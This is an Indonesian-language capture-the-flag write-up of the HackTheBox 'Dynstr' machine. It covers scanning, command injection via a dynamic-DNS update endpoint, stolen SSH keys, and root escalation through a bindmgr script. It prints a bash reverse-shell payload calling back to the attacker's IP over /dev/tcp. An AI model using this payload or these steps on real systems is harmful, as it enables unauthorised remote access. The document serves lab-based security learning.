1. Scanning

· Nmap

sudo nmap -Pn -p- -sC -sV -A --min-rate=400 --min-parallelism=512 10.10.10.244

· Dirbuster



1. Result Scanning

Hasil scanning menunjukan:

· 3 port active dan terbuka yaitu port SSH(22),port DNS(53) dan port HTTP(80)

· Nic update directiory

2. Exploit

a. Port 80

halaman depan target, menampilkan beberapa pesan

· Domain dnsalias.htb,dynamicdns.htb,ni-ip.htb serta dyna.htb

· Credentials

|

| Dynstr CTF Write Up |

awalnya mencoba melakukan login pada ssh menggunakan crenditial diatas namun belum berhasil akhirnya,menambahkan domain tersebut ke dalam /etc/hosts untuk menemukan atau membuka suatu kemungkinan halaman web yang memerlukan identitas tertentu.



dan yap ditemukan suatu directory nic update,target mungkin menggunakan Adding No-IP Dynamic DNS.

No-IP Dynamic DNS mendukungan DNS Dinamis Tanpa IP ke produk Ketika klien pembaruan Anda mendeteksi perubahan alamat IP, itu harus membuat permintaan pembaruan ke server.

menggunakan burp untuk melakukan requesting ip host ke dns, sehingga akan terbentu suatu komunikas yang menghubungkan host dengan server.pada tahapan ini server membutuhkan credential,disini menggunkan credential yang ada pada halaman web,kemudian credential tersebut di encripsi menggunakan base64 dan di encode menggunakan url encode, dan memasukannya kedalam Authrozation

respond dari server menerima request yang diberikan



setelah respond didapatkan selanjutnya melakukan akses pada server menggunakan payload yang digunakan

"bash -i &>/dev/tcp/10.10.15.78/6199 <&1"|base64"

Kemudian memanipulasi request menggunakan payload diatas untuk membuat tunnel antar host dengan server,sama seperti tahapan sebelumnya lakukan enkripsi

dan encode telebih dahulu

kemudian encode menggunakan url encode.tempelkan pada burpsuite dan kirimkan

pastikan open port untuk tunnel menggunakan payload diatas,Langkah diatas belum mendapatkan user flag karena, dibatasi oleh root untuk mengakasesnya sehingga, perlu melakukan previledge escalation pada sisi user,Kembali pada hasil scan dimana port 20 aktive maka perlu mencari id ssh yang digunakan.



pada sisi home terdapat 3 directory,yang diamana menympan id ssh pada salah

satunya

setelah ditinjau pada setiap log yang ada didapatkan id ssh(rsa),ambil data tersebut

kemudian buat ulang pada sisi host.cara lainya adalah menggunakan Jhon untuk

melakukan cracking password.



setelah mencoba pada sisi host menggunakan id rsa diatas ,tetaplah menggunakan

password oleh karena itu diperlukan koneksi ulang menggunakan infra.key,koneksi

dibangun dengan melakukan update A dan update PTR seperti ditas kemudian

kirimkan

user flag didapatkan

lanjut root flag,root dapat diakses menggunakan atau pada path /usr/local/bind.bindmgr.sh

untuk mengekseskusi kode diatas sehingga root flag didapatkan sebagai berikut



membuat bindmgr version 2 dengan perintah



kemudian copy file tersebut ke /bin/bash

kemudian eksekusi

jangan panic,memang dari kode program diatas mendapatkan atau ekport seperti

berikut,cek pada bindmgr.sh tadi.lanjutken ekseskusi untuk mendapatkan root flag

Root flag didapatkan

Terima kasih, kepada mas Dia Putera :D

4. Reference

• https://theblackthreat.wixsite.com/theblackthreat/post/hackthebox-dynstr�

walkthrough

• https://null-byte.wonderhowto.com/how-to/crack-ssh-private-key�

passwords-with-john-ripper-0302810/• https://www.url-encode-decode.com/

• https://www.youtube.com/watch?v=yhC5Kh5Z_4o

• https://www.zerodayinitiative.com/blog/2021/2/24/cve-2020-8625-a�

fifteen-year-old-rce-bug-returns-in-isc-bind-server